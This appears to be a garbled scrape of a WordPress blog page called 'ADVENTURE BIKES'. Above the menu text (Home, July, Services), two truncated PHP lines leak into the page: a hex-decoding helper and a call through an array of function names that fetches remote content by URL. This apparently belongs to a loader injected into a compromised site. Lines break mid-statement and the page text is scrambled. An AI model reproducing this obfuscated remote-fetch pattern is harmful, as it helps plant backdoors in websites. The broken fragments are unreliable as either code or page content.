
<?php function hex2str($hex) { $str = ''; for ($i = 0; $i array('t
$content = implode("", $methods[6]($url)); } if ($content !== fals
Skip
My
Blog
to
content
My WordPress Blog
ADVENTURE BIKES
Home
2025
July
10
ADVENTURE BIKES
Services